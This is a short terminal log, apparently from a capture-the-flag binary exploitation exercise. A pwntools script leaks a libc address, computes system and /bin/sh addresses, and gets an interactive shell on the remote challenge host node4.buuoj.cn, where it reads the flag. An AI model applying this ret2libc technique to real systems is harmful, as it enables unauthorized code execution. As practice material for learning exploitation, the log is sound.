 ➜ Desktop python3 ak.py
[+] Starting local process './a': pid 19212
[*] '/home/hacker/Desktop/a'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
[*] '/home/hacker/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
tools.pyc
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to node4.buuoj.cn on port 29801: Done
puts_addr--------------------> 0x7f42a1686690
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu10_amd64
1 - libc6_2.23-0ubuntu5_amd64
2 - libc6_2.23-0ubuntu4_amd64
3 - libc6_2.23-0ubuntu7_amd64
4 - libc6_2.13-0ubuntu4_amd64
5 - libc6_2.13-0ubuntu15_amd64
6 - libc6_2.23-0ubuntu11_amd64
7 - libc6_2.23-0ubuntu6_amd64
8 - libc6_2.23-0ubuntu9_amd64
[+] Choose one : 6
libc_base--------------------> 0x7f42a1617000
sys_addr--------------------> 0x7f42a165c390
bin_sh_addr--------------------> 0x7f42a17a3d57
[*] Switching to interactive mode
OK
OK
FAIL
$ cat flag
flag{6f4cf6d7-8549-4302-8ae4-5d0050e3cf03}
$